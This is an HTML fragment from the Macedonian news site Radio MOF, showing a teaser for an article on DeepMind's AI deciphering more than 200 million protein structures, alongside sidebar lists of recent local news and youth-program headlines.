			<article class="highlights post-280880 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-aminokiselini tag-vakcini tag-veshtachka-inteligencija tag-dnk tag-medicina tag-nauka tag-programa tag-proteini" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/veshtachka-inteligencija-gi-deshifrirashe-strukturite-na-povekje-od-200-milioni-proteini/" title="Вештачка интелигенција ги дешифрираше структурите на повеќе од 200 милиони протеини" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/07/444-e1659087204572-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Вештачка интелигенција ги дешифрираше структурите на повеќе од 200 милиони протеини" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-07-29T11:40:35+02:00" itemprop="datePublished">29/07/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/veshtachka-inteligencija-gi-deshifrirashe-strukturite-na-povekje-od-200-milioni-proteini/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/veshtachka-inteligencija-gi-deshifrirashe-strukturite-na-povekje-od-200-milioni-proteini/" title="Вештачка интелигенција ги дешифрираше структурите на повеќе од 200 милиони протеини" itemprop="url">Вештачка интелигенција ги дешифрираше структурите на повеќе од 200 милиони протеини</a></h2>
				
				<div class="excerpt"><p>Компанијата „DeepMind“ преку вештачка интелигенција успеа да ја дешифрира структурата на речиси секој протеин што&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
